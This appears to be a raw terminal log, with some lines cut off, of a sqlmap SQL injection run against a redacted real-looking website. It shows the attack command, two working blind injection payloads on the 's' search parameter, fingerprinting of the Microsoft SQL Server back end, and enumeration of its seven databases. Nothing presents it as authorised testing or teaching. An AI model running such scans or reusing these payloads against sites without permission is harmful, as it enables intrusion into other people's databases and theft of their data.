 root@ :~# sqlmap -u "http://www. /ara?s=a" --random-agent --dbs
        ___
       __H__
 ___ ___["]_____ ___ ___  {1.1.6#stable}
|_ -| . [)]     | .'| . |
|___|_  [)]_|_|_|__,|  _|
      |_|V          |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illega
evelopers assume no liability and are not responsible for any misuse or damage caused by this prog
[*] starting at 05:30:49
[05:30:49] [INFO] fetched random HTTP User-Agent header from file '/usr/share/sqlmap/txt/user-agen
2.0.0.13'
[05:30:49] [INFO] resuming back-end DBMS 'microsoft sql server'
[05:30:49] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: s (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: s=a%' AND 1303=1303 AND '%'='
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase AND time-based blind (heavy query)
    Payload: s=a%' AND 9616=(SELECT COUNT(*) FROM sysusers AS sys1,sysusers AS sys2,sysusers AS sy
---
[05:30:49] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET, ASP
back-end DBMS: Microsoft SQL Server 2012
[05:30:49] [INFO] fetching database names
[05:30:49] [INFO] fetching number of databases
[05:30:49] [INFO] resumed: 7
[05:30:49] [INFO] resumed: db_
[05:30:49] [INFO] resumed: master
[05:30:49] [INFO] resumed: model
[05:30:49] [INFO] resumed: msdb
[05:30:49] [INFO] resumed: ReportServer$SQL2014
[05:30:49] [INFO] resumed: ReportServer$SQL2014TempDB
[05:30:49] [INFO] resumed: tempdb
available databases [7]:
[*] db_
[*] master
[*] model
[*] msdb
[*] ReportServer$SQL2014
[*] ReportServer$SQL2014TempDB
[*] tempdb
[05:30:49] [INFO] fetched data logged to text files under '/root/.sqlmap/output/www. '
[*] shutting down at 05:30:49